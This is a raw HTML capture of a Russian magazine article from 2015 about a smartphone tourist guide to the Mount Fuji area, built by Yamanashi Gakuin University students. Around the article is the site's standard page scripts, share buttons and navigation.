

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gorets-media.ru/page/virtualnyj-gid-po-okrestnostjam-fudzi-japoncy-sozdali-turisticheskoe-prilozhenie-dlja-smartfonov
body_size: 14247
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Виртуальный гид по окрестностям Фудзи. Японцы создали туристическое приложение для смартфонов » Журнал ГОРЕЦ  »  Познавательно о высоком</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Студенты университета Яманаси Гакуин (Япония) разработали туристическое приложение для смартфонов, в котором содержится информация о горе Фудзи и всей близлежащей территории. В создании приложения приняла участие и российская студентка Юлия Пархоменко." />
	<meta name="keywords" content="Путешествия и туризм, Япония, Фудзияма, Фудзи, приложение для смартфонов" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://www.gorets-media.ru/uploads/images/vestisgor/2015/February/.thumbs/740b0e29141450b6b0976600f8be2437_650_577_1.jpg" /><meta property="twitter:image" content="https://www.gorets-media.ru/uploads/images/vestisgor/2015/February/.thumbs/740b0e29141450b6b0976600f8be2437_650_577_1.jpg" />
    
    <link rel="canonical" href="https://www.gorets-media.ru/page/virtualnyj-gid-po-okrestnostjam-fudzi-japoncy-sozdali-turisticheskoe-prilozhenie-dlja-smartfonov">

    <meta property="og:title" content="Виртуальный гид по окрестностям Фудзи. Японцы создали туристическое приложение для смартфонов » Журнал ГОРЕЦ  »  Познавательно о высоком"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Студенты университета Яманаси Гакуин (Япония) разработали туристическое приложение для смартфонов, в котором содержится информация о горе Фудзи и всей близлежащей территории. В создании приложения приняла участие и российская студентка Юлия Пархоменко."/>
    <meta property="og:url" content="https://www.gorets-media.ru/page/virtualnyj-gid-po-okrestnostjam-fudzi-japoncy-sozdali-turisticheskoe-prilozhenie-dlja-smartfonov" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://www.gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://www.gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://www.gorets-media.ru/page/virtualnyj-gid-po-okrestnostjam-fudzi-japoncy-sozdali-turisticheskoe-prilozhenie-dlja-smartfonov/feed">
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://www.gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Виртуальный гид по окрестностям Фудзи. Японцы создали турист</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Виртуальный гид по окрестностям Фудзи. Японцы создали туристическое приложение для смартфонов</h1><div class="page-date">5 февраля 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">24497</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/virtualnyj-gid-po-okrestnostjam-fudzi-japoncy-sozdali-turisticheskoe-prilozhenie-dlja-smartfonov" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/virtualnyj-gid-po-okrestnostjam-fudzi-japoncy-sozdali-turisticheskoe-prilozhenie-dlja-smartfonov" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fvirtualnyj-gid-po-okrestnostjam-fudzi-japoncy-sozdali-turisticheskoe-prilozhenie-dlja-smartfonov&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Фото Антона Полуэктова" href="/uploads/images/vestisgor/2015/February/.thumbs/740b0e29141450b6b0976600f8be2437_650_577_1.jpg" rel="lightbox"><img style="margin-top: 16px; margin-bottom: 16px; border: 1px solid black;"   src="/uploads/images/vestisgor/2015/February/.thumbs/740b0e29141450b6b0976600f8be2437_650_577_1.jpg" alt="Фото Антона Полуэктова" width="650" height="577" /></a> </em></p>
<blockquote>
<p><span style="font-size: medium;"><em>Студенты университета Яманаси Гакуин (Япония) разработали туристическое приложение для смартфонов, в котором содержится информация о <a href="/page/fudzijama-portret-vershiny"><span style="text-decoration: underline; color: #993300;">горе Фудзи</span></a> и всей близлежащей территории. В&nbsp;создании приложения приняла участие и российская студентка Юлия Пархоменко.&nbsp;Об этом пишет &laquo;ИНТЕРФАКС-ТУРИЗМ&raquo;, ссылаясь на японское издание &laquo;<a href="http://ajw.asahi.com/article/behind_news/social_affairs/AJ201502040017">The Asahi Shimbun</a>&raquo;.</em></span></p>
</blockquote>
<p>&nbsp;</p>
<p>Благодаря новому приложению для смартфонов, иностранные туристы смогут узнать много интересных и полезных фактов о местности, прилегающей к пяти озерам вокруг <a href="/page/interesnye-fakty-o-fudzi-top-10"><span style="text-decoration: underline; color: #993300;">самой знаменитой японской горы Фудзи</span></a>. Когда пользователь находится в этом регионе, приложение показывает близлежащие туробъекты и магазины, а также предоставляет полную информацию о них.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a> Количество иностранных туристов в Японии растет, но информация для них довольно ограничена&raquo;, &ndash; <a href="/"><span style="text-decoration: underline; color: #993300;">цитирует</span></a> издание &laquo;<a href="http://ajw.asahi.com/article/behind_news/social_affairs/AJ201502040017">The Asahi Shimbun</a>&raquo; 22-летнего студента Таисуке Шигехиро, участвовавшего в разработке. Приложение для смартфонов, получившее название Mt. Fuji Area Information, существует на японском, китайском и английском языках.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p>Как сообщает &laquo;<a href="http://ajw.asahi.com/article/behind_news/social_affairs/AJ201502040017">The Asahi Shimbun</a>&raquo;, в создании приложения приняла участие и российская студентка университета Яманаси Гакуин &ndash; Юлия Пархоменко. Она помогла перевести приложение на английский язык.</p>
<p>&nbsp;</p>
<p><strong><a class="lightview" title="Информация о горе Фудзи и ее окрестностях теперь есть в приложении для смартфонов" href="/uploads/images/vestisgor/2015/February/.thumbs/3001a8a8c4bb6ee44e856446f285ddfc_1024_685_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/images/vestisgor/2015/February/.thumbs/3001a8a8c4bb6ee44e856446f285ddfc_1024_685_1.jpg" alt="Информация о горе Фудзи и ее окрестностях теперь есть в приложении для смартфонов" width="786" height="526" /></a> </strong></p>
<blockquote>
<p><span style="font-family: 'Open Sans Condensed'; font-size: medium;">Информация о горе Фудзи и ее окрестностях теперь есть в приложении для смартфонов</span></p>
</blockquote>
<p><strong><br /></strong></p>
<p><strong>Справка.</strong> <strong>Фудзи (Фудзия́ма)</strong>&nbsp;&ndash; действующий стратовулкан на японском острове Хонсю, находящийся в 90 километрах от Токио. Это самая высокая гора в Японии (3776&nbsp;м). Сейчас вулкан считается слабо активным, последний раз он извергался в&nbsp;1707&ndash;1708 году.</p>
<p>Гора Фудзи, имеющая идеальные конические очертания, считается в Японии священной, является знаменитой туристической достопримечательностью и местом паломничества буддистов и синтоистов. На протяжении многих веков Фудзи остается популярной темой в японском искусстве. Сейчас на вершине горы расположены&nbsp;синтоистский храм, почтовое отделение и метеостанция.&nbsp;</p>
<p>&nbsp;</p>
<p align="right"><strong>Фото:</strong><strong>&nbsp;</strong><strong>Антон Полуэктов."Девочка, Фудзи и котенок",&nbsp;<a href="http://www.tonkosti.ru/">www.tonkosti.ru</a></strong><strong>&nbsp;</strong></p>
<p align="right"><span style="color: #993300;"><a href="/"><span style="color: #993300;"><em>&copy;</em>&nbsp;Федеральный журнал &laquo;Горец&raquo;</span></a></span></p>
<p align="right"><em>Для тех, кто любит высоту</em></p>
<p style="text-align: left; padding-left: 90px;" align="right"><span style="font-size: medium;"><em>Читайте также:</em></span></p>
<p style="text-align: left;" align="right"><span style="font-size: medium;"><em><br /></em></span></p>
<ul>
<li><span style="color: #993300;"><a style="font-size: medium;" title="ФУДЗИЯМА. Портрет вершины" href="/page/fudzijama-portret-vershiny"><span style="color: #993300;">ФУДЗИЯМА. Портрет вершины</span></a></span></li>
<li><span style="color: #993300;"><a style="font-size: medium;" title="ИНТЕРЕСНЫЕ ФАКТЫ О ФУДЗИ. ТОП-10" href="/page/interesnye-fakty-o-fudzi-top-10"><span style="color: #993300;">ИНТЕРЕСНЫЕ ФАКТЫ О ФУДЗИ. ТОП-10</span></a><em style="font-size: medium;">&nbsp;</em></span></li>
<li><span style="color: #993300;"><a style="font-size: medium;" title="ЯПОНИЯ. СТРАНА ГОР, ВОДЫ И ОГНЯ" href="/page/japonija-strana-gor-vody-i-ognja"><span style="color: #993300;">ЯПОНИЯ. СТРАНА ГОР, ВОДЫ И ОГНЯ</span></a></span></li>
<li><span style="color: #993300;"><a style="font-size: medium;" title="ЯПОНСКИЕ МЕТКИ" href="/page/japonskie-metki"><span style="color: #993300;">ЯПОНСКИЕ МЕТКИ</span></a></span></li>
<li><span style="color: #993300;"><a style="font-size: medium;" title="ФУДЗИЯМА ПОПОЛНИТ ВСЕМИРНОЕ НАСЛЕДИЕ ЮНЕСКО" href="/page/fudzijama-popolnit-vsemirnoe-nasledie-junesko"><span style="color: #993300;">ФУДЗИЯМА ПОПОЛНИТ ВСЕМИРНОЕ НАСЛЕДИЕ ЮНЕСКО</span></a></span></li>
<li><span style="color: #993300;"><a style="font-size: medium;" title="Восхождение на священную Фудзияму стало платным" href="/page/voshozhdenie-na-svjashhennuju-fudzijamu-stalo-platnym"><span style="color: #993300;">Восхождение на священную Фудзияму стало платным</span></a></span></li>
</ul>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://www.gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://www.gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://www.gorets-media.ru/tag/%D0%9F%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F+%D0%B8+%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="tag">Путешествия и туризм</a> | <a href="https://www.gorets-media.ru/tag/%D0%AF%D0%BF%D0%BE%D0%BD%D0%B8%D1%8F" rel="tag">Япония</a> | <a href="https://www.gorets-media.ru/tag/%D0%A4%D1%83%D0%B4%D0%B7%D0%B8%D1%8F%D0%BC%D0%B0" rel="tag">Фудзияма</a> | <a href="https://www.gorets-media.ru/tag/%D0%A4%D1%83%D0%B4%D0%B7%D0%B8" rel="tag">Фудзи</a> | <a href="https://www.gorets-media.ru/tag/%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B4%D0%BB%D1%8F+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE%D0%BD%D0%BE%D0%B2" rel="tag">приложение для смартфонов</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://www.gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'1432'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-gornoj-adygee-zabronirovali-pochti-100-gostinic-na-majskie-prazdniki"><img src="/img_cache/272x200/uploads/post_preview/14-3-12.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-gornoj-adygee-zabronirovali-pochti-100-gostinic-na-majskie-prazdniki" title="В горной Адыгее забронировали почти 100% гостиниц на ...">В горной Адыгее забронировали почти 100% гостиниц на ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-gornoj-adygee-zabronirovali-pochti-100-gostinic-na-majskie-prazdniki">Около 40 тысяч туристов и экскурсантов планируют приехать в Адыгею на майские праздники. Значительная часть отдыхающих и спортсменов собирается посетить&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/uchastvujte-i-vyigryvajte-dan-start-vserossijskomu-konkursu-na-luchshij-scenarij-socialnogo-videorolika"><img src="/img_cache/272x200/uploads/post_preview/4.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/uchastvujte-i-vyigryvajte-dan-start-vserossijskomu-konkursu-na-luchshij-scenarij-socialnogo-videorolika" title="Участвуйте и выигрывайте! Дан старт всероссийскому к ...">Участвуйте и выигрывайте! Дан старт всероссийскому к ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/uchastvujte-i-vyigryvajte-dan-start-vserossijskomu-konkursu-na-luchshij-scenarij-socialnogo-videorolika">15 апреля на круглом столе в Московском доме национальностей дан старт всероссийскому конкурсу на лучший сценарий социального видеоролика на тему &laquo;Дружба&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4285"><img src="/img_cache/272x200/uploads/post_preview/10-260543.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
